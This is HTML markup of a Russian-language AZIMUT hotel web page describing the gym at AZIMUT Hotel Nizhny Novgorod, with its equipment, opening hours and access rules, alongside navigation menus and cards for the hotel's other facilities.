                                    <span class="hotels-nav-a__item-title-text">Санаторий Октябрьский</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tuapse"
                       class="hotels-nav-a__city-title-link"
                    >
                        Туапсе
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tuapse/sanatorium-zg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Зеленый Гай</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/shadrinsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Шадринск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Жемчужина Зауралья</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                К сожалению, ничего не найдено
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                            <div class="hotels-nav-a__tab "
                             data-tab="UzbekistanTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Найти" data-placeholder-second="Быстрый поиск отеля или санатория"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Город
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="tashkent">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Ташкент
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Городские отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT Сити"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Сити
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="tashkent">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tashkent"
                       class="hotels-nav-a__city-title-link"
                    >
                        Ташкент
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-tashkent"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Модерно</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-grand"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Гранд Отель (Новый отель)</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                К сожалению, ничего не найдено
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    
    
    <div class="sandwich-menu">
    <div class="container">
        <div class="sandwich-menu__body">
            <div class="row">
                <div class="col-lg-6">
                    <div class="header-additional-nav">
                <div class="header-additional-nav__body">
            <ul class="header-additional-nav__list header-additional-nav__list_col-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/hotels" itemprop="url">
                            Отели и санатории
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/bonus" itemprop="url">
                            AZIMUT Bonus
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/life" itemprop="url">
                            AZIMUT Life
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/meetings-and-events" itemprop="url">
                            Мероприятия
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/special-offers" itemprop="url">
                            Спецпредложения
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/about" itemprop="url">
                            О нас
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/management" itemprop="url">
                            Управление и франшиза
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/career" itemprop="url">
                            Карьера
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/contacts" itemprop="url">
                            Контакты
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/help" itemprop="url">
                            Помощь
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/policy " itemprop="url">
                            Правовая информация
                        </a>
                    </li>
                
                
                            </ul>
        </div>
    </div>
                </div>
                <div class="col-lg-auto ml-lg-auto">
                                            <div class="sandwich-menu__button-booking">
                            <a href="#" class="sandwich-menu__button-booking-link js-trip-menu-modal">
                                <i class="az-icon-trips sandwich-menu__button-booking-link-icon"></i>
                                <span class="sandwich-menu__button-booking-link-text">
                                    Поиск бронирования
                                </span>
                            </a>
                        </div>
                    
                    <div class="contact-list">
                                                    <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Забронировать отель:
                                </div>
                                <a class="contact-list__link" href="tel:8 800 200 00 48">8 800 200 00 48</a>
                            </div>
                            <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Забронировать санаторий:
                                </div>
                                <a class="contact-list__link" href="tel:88005552777">8 800 555 2 777</a>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
                    <div class="sandwich-menu__footer">
                <div class="row">
                    <div class="col-lg">
                        <div class="region-pannel">
                            <div class="region-pannel__item">
                                
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-auto">
                                                    <div class="social-list">
                                

                                <a class="social-list__link" href="https://vk.com/azimuthotels" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                <a class="social-list__link" href="https://t.me/glazami_azimut" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>

                                
                            </div>
                                            </div>
                </div>
            </div>
            </div>
    
    <button type="button" class="sandwich-menu__button-close">
        <svg class="icon-svg sandwich-menu__button-close-icon"><use xlink:href="#icon-close"></use></svg>
    </button>
</div>
    

            <div class="main-header main-header_type-1">
                                                <div class="main-header__picture">
                                                    <div class="main-header__picture-preview"
                                 style="background-image: url('/uploads/admin/112b2b4b1f94bb42db0f17aa6a58271871133db0.jpg');"
                            ></div>
                                                <div class="main-header__picture-item">
                            <div class="main-header__picture-item-img"
                                 data-src-1920="/uploads/admin/8c03cfd492d752d501cf8f5af4009c935558bbb8.jpg"
                                 data-src-1400="/uploads/admin/112b2b4b1f94bb42db0f17aa6a58271871133db0.jpg"
                                 data-src-1240="/uploads/admin/9c16309e8821532c3f72ab649af6be4b333384c7.jpg"
                                 data-src-1024="/uploads/admin/35de6064f55752705e20f97c3eebe9403489cb24.jpg"
                                 data-src-767="/uploads/admin/30bb969a0061ef5e70ac41df8f9dc4e2b5e8f790.jpg"
                                 data-src-470="/uploads/admin/c333987b505eb01e3a5979441a91fd3c2589f3cd.jpg"
                            ></div>
                            <video playsinline="" preload="auto" muted loop autoplay
                                   class="main-header__picture-item-video">
                                <source src="#"
                                        data-src-1920=""
                                        data-src-1400=""
                                        data-src-1240=""
                                        data-src-1024=""
                                        data-src-767=""
                                        data-src-470=""
                                        type="video/mp4">
                            </video>
                        </div>
                    </div>
                            
            
            <div class="new-year ">
                <div class="container new-year__container">
                    <div class="new-year__item new-year__item_1">
                        <div class="new-year__item-inner">
                            <img src="/images-static/new-year/1-1.svg" alt="" class="new-year__item-img"/>
                        </div>
                    </div>
                    <div class="new-year__item new-year__item_2">
                        <div class="new-year__item-inner">
                            <img src="/images-static/new-year/1-2.svg" alt="" class="new-year__item-img"/>
                        </div>
                    </div>
                    <div class="new-year__item new-year__item_3">
                        <div class="new-year__item-inner">
                            <img src="/images-static/new-year/1-3.svg" alt="" class="new-year__item-img"/>
                        </div>
                    </div>
                </div>
            </div>

            <div class="container main-header__container">
                                    
                    <div class="booking-search">
                        <div id="booking_module"
                            class="booking-search__module"
                            data-hotel-initial-id="14"></div>
                        
                                            </div>
                    
                                
                <div class="main-header__content ">
                                                                        <div class="main-header__main-info">
        <div class="breadcrumbs breadcrumbs_header">
                    <div class="breadcrumbs__list">
                        <a href="/nizhny-novgorod/azimut-hotel-nizhny-novgorod" class="breadcrumbs__item breadcrumbs__item_back">
                            <svg class="icon-svg breadcrumbs__item-icon">
                                <use xlink:href="#icon-arrow-1"></use>
                            </svg>
                            AZIMUT Отель Нижний Новгород 4*
                        </a>
                    </div>
                </div>
        <div class="main-header__text">
            <div class="main-header__title _md">
            <h1>
                Тренажёрный зал
            </h1>
        </div>
        </div>
    </div>
    <div class="main-header__addition-info">
        <div class="main-header__addition-text">
            Продолжайте вести активный образ жизни даже вдали от дома!
        </div>
    </div>



                                                                
                </div>
            </div>

            
                            <div class="main-header__parallax"></div>
                    </div>
    </header>
            
            <main class="main-content">
                    <div class="post-card" itemscope itemtype="https://schema.org/Article">
        <meta itemprop="headline" content="Тренажёрный зал">
        <meta itemprop="alternativeHeadline" content="Продолжайте вести активный образ жизни даже вдали от дома!">
        <meta itemprop="identifier" content="348">
        <meta itemprop="image" content="https://azimuthotels.com/uploads/admin/4c1e45de48bec031872a3b938f6a2b987972c0ab.jpg">
        <link itemprop="url" href="https://azimuthotels.com/ru/life/nizhny-novgorod-sport-ru">

        <div itemscope itemtype="https://schema.org/BreadcrumbList" style="display: none;">
                                                <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item"
                           href="https://azimuthotels.com/ru/nizhny-novgorod/azimut-hotel-nizhny-novgorod">
                            <meta itemprop="name" content="AZIMUT Отель Нижний Новгород 4*"/>
                        </a>
                        <meta itemprop="position" content="1"/>
                    </div>
                    <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://azimuthotels.com/ru/facilities/nizhny-novgorod-sport-ru">
                            <meta itemprop="name" content="Тренажёрный зал"/>
                        </a>
                        <meta itemprop="position" content="2"/>
                    </div>
                            
        </div>
        <div class="">
            <div class="container post-card__container">
                <div class="post-card__body" itemprop="articleBody">
                    <div class="text-a">
                        <div>
<p>Новые впечатления, плотный график и знакомство с новыми людьми требуют много энергии. Однако физическая активность помогает оставаться бодрыми и полными сил. Именно поэтому в AZIMUT Отель Нижний Новгород мы предусмотрели специально оборудованное пространство, где можно комфортно тренироваться и восстанавливать силы после насыщенного дня путешествий.</p>
</div>
                    </div>
                                                                                                                                                                                                                                                            <div class="post-card__text text-a u-margin-1 mt-3">
                                        <div class="grid grid_2">
                                            <div class="grid__item grid__item_1">
                                                <p><strong>Тренажёрный зал</strong></p>

<p>Наш тренажёрный зал, расположенный на 7 этаже, оснащен всем необходимым для эффективных тренировок.</p>

<ul>
	<li><strong>Кардиозона:</strong>&nbsp;беговые дорожки для интенсивных кардиосессий.</li>
	<li><strong>Силовая зона:</strong>&nbsp;разнообразие силовых тренажеров для проработки всех групп мышц.</li>
	<li><strong>Зона свободных весов:</strong>&nbsp;гантели, штанги и гири для индивидуальных упражнений.</li>
	<li><strong>Гимнастические принадлежности:</strong>&nbsp;маты, коврики, фитболы и другое оборудование для растяжки и функциональных тренировок.</li>
</ul>
                                            </div>
                                            <div class="grid__item grid__item_2">
                                                <img src="/uploads/admin/55019da70b766f919e89384d8c626cf96071deaa.jpg" alt=""/>
                                            </div>
                                        </div>
                                    </div>
                                                                                                    <div class="post-card__text text-a u-margin-1">
                                        <div class="grid grid_2 grid_2-reverse">
                                            <div class="grid__item grid__item_1">
                                                <p><strong>Особенности посещения и график работы</strong></p>

<ul>
	<li><strong>Посещение тренажёрного зала включено в стоимость проживания.</strong> Никаких дополнительных затрат &mdash; наслаждайтесь тренировками совершенно бесплатно.</li>
	<li><strong>Дети до 14 лет</strong> могут заниматься в зале только под присмотром взрослых. Родители или сопровождающие лица несут полную ответственность за безопасность ребёнка.</li>
	<li>Тренажёрный зал открыт <strong>ежедневно с 07:00 до 22:00</strong>, предоставляя достаточно времени для утренних, дневных и вечерних тренировок.</li>
	<li><strong>Доступ в тренажёрный зал предоставляется по электронному ключу</strong> от вашего номера, гарантируя комфорт тренировки.</li>
</ul>
                                            </div>
                                            <div class="grid__item grid__item_2 ">
                                                <img src="/uploads/admin/6974100f808eab64197c796d6389e38b31591efb.jpg" alt=""/>
                                            </div>
                                        </div>
                                    </div>
                                                                                                                                                                                                                    <div class="post-card__text text-a u-margin-1 mt-3">
                                        <div class="grid grid_2">
                                            <div class="grid__item grid__item_1">
                                                <p><strong>Активный отдых рядом с отелем</strong></p>

<p>Для любителей тренировок на свежем воздухе поблизости от отеля находятся <strong>живописные маршруты для пробежек</strong> вдоль набережной. В шаговой доступности расположена <strong>удобная спортивная площадка</strong> с уличными тренажерами.</p>

<p>Наши сотрудники с удовольствием подскажут вам локации для активного отдыха в Нижнем Новгороде.</p>

<p>Не отказывайте себе в удовольствии поддерживать форму даже в дороге. В AZIMUT Отель Нижний Новгород ваши спортивные цели всегда будут под контролем.&nbsp;</p>

<p><strong>Забронируйте номер и наслаждайтесь регулярными занятиями спортом!</strong></p>
                                            </div>
                                            <div class="grid__item grid__item_2">
                                                <img src="/uploads/admin/5eaaa38344abb784e544f6f31187dbda0df9f8f4.jpg" alt=""/>
                                            </div>
                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                    
                    <div class="post-card__info text-a u-margin-1">
                                                                        <div class="post-card__details">
                            
                            
                            
                            
                                                    </div>
                            <div class="text-a">
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>


    
                                                            <!--section facilities New -->
    <section class="facilities section section_margin-1 hotel__facilities" data-anchor="facilities">
        <div class="container">
            <div class="section__header facilities__header">
                <div class="section__header-title facilities__title">
                    <h2>
                        Другие возможности
                    </h2>
                </div>
            </div>
            <div class="facilities__groups equals">
                                
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Рестораны и бары
                            </div>
                            <div class="facilities__group-text">
                               Утром для гостей AZIMUT Отель Нижний Новгород сервируются  завтраки в формате «шведский стол», обеды и ужины по сет-меню, доступна услуга room service. На территории отеля работает видовой ресторан с самым большим островным баром в городе.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/nino-lobby" class="item_facilities item" title="Завтрак по системе «шведский стол» для гостей отеля, разнообразные блюда русской и европейской кухни, бизнес-ланчи и ужины, детское меню" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/db79512ed4a58d7d857f569a98093a4614fdee73.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Лобби-бар и кафе</div>
                                                    </div>
                                                    <div class="description">
                                                        Завтрак по системе «шведский стол» для гостей отеля, разнообразные блюда русской и европейской кухни, бизнес-ланчи и ужины, детское меню
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/room_service_nn" class="item_facilities item" title="Закуски, напитки или горячие блюда? Закажите их прямо в номер, воспользовавшись услугой room service" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/669cfecbd93ad13d7e4f43a52a5b08c25baad4a3.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Room service: доставка в номер</div>
                                                    </div>
                                                    <div class="description">
                                                        Закуски, напитки или горячие блюда? Закажите их прямо в номер, воспользовавшись услугой room service
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/strogov_restaurant" class="item_facilities item" title="Клубный ресторан «Строгов» в здании отеля — это видовой ресторан с самым большим островным баром в городе." itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/c6526d445d7c0f45350e6ff9d68127a6188d29e6.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Ресторан «Строгов»</div>
                                                    </div>
                                                    <div class="description">
                                                        Клубный ресторан «Строгов» в здании отеля — это видовой ресторан с самым большим островным баром в городе.
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/tea-party-nn" class="item_facilities item" title="Сделайте паузу на ароматный чай!" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/c75144646d9e76088089937999618d007639a1d1.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>AZIMUT чаепитие: комплемент для гостей</div>
                                                    </div>
                                                    <div class="description">
                                                        Сделайте паузу на ароматный чай!
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Комфортное проживание
                            </div>
                            <div class="facilities__group-text">
                               К услугам гостей отеля в Нижнем Новгороде – комфортабельные номера, паркинг на территории, возможность проживания с животными. Из окон открываются панорамные виды на исторический центр: парк 800-летия, Стрелку, речной вокзал, Нижегородскую ярмарку.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/view_strelka_nn" class="item_facilities item" title="Любуйтесь видом на слияние Оки и Волги из окон AZIMUT Отель Нижний Новгород" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/da14a79f6742b0b030e5ba51cf5920040403a535.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Панорамные виды</div>
                                                    </div>
                                                    <div class="description">
                                                        Любуйтесь видом на слияние Оки и Волги из окон AZIMUT Отель Нижний Новгород
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/parking-nnovgorod" class="item_facilities item" title="Ваш автомобиль под круглосуточной охраной" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/cba8c492befa677d884557690736388c40cf6a3b.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Подземный паркинг: удобно и безопасно</div>
                                                    </div>
                                                    <div class="description">
                                                        Ваш автомобиль под круглосуточной охраной
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/pet-friendly-nnovgorod" class="item_facilities item" title="В AZIMUT Отель Нижний Новгород можно взять с собой домашнего любимца" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/109f04bb44f502bcf84b44e226c0038f60552bf4.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Pet friendly: путешествие с домашними животными</div>
                                                    </div>
                                                    <div class="description">
                                                        В AZIMUT Отель Нижний Новгород можно взять с собой домашнего любимца
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/guest_book_NN" class="item_facilities item" title="Наша команда заботится о каждом дне вашего пребывания, создавая атмосферу тепла и комфорта" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/e3f9185f12bd653618ac47cfecedff8434ff98da.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Книга гостя: об услугах AZIMUT Отель Нижний Новгород</div>
                                                    </div>
                                                    <div class="description">
                                                        Наша команда заботится о каждом дне вашего пребывания, создавая атмосферу тепла и комфорта
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Отдых с детьми
                            </div>
                            <div class="facilities__group-text">
                               В AZIMUT Отель Нижний Новгород созданы идеальные условия для маленьких гостей. Мы продумали питание, развлечения и другие нюансы, чтобы отдых с детьми проходил гладко и комфортно.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/kids-places-nnovgorod" class="item_facilities item" title="Интересные места для детского отдыха в Нижнем Новгороде" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/b820ab797159bb84183aaa56f2da8a2b6922ef80.webp?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Где отдохнуть и погулять с детьми</div>
                                                    </div>
                                                    <div class="description">
                                                        Интересные места для детского отдыха в Нижнем Новгороде
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/kids-menu-nnovgorod" class="item_facilities item" title="Блюда детской классики, созданные с теплотой и вниманием специально для маленьких туристов" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/22d6880f7baac9cdbc18038298d6548020c509b8.webp?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Детское меню в отеле</div>
                                                    </div>
                                                    <div class="description">
                                                        Блюда детской классики, созданные с теплотой и вниманием специально для маленьких туристов
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/playground-nnovgorod" class="item_facilities item" title="Качели, горки, мини-скалодром и батуты в шаговой доступности от AZIMUT Отель Нижний Новгород" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/3444ad6ba57d806f6e44f3ef51291042654b04d6.webp?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Детская площадка с видом на Стрелку</div>
                                                    </div>
                                                    <div class="description">
                                                        Качели, горки, мини-скалодром и батуты в шаговой доступности от AZIMUT Отель Нижний Новгород
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/family-nnovgorod" class="item_facilities item" title="Ваш идеальный семейный отдых: максимум удобства и комфорта" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/14c901156747aa0d09329ffbcb5d8cd5bb1beb99.webp?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Семейное проживание в AZIMUT Отель Нижний Новгород</div>
                                                    </div>
                                                    <div class="description">
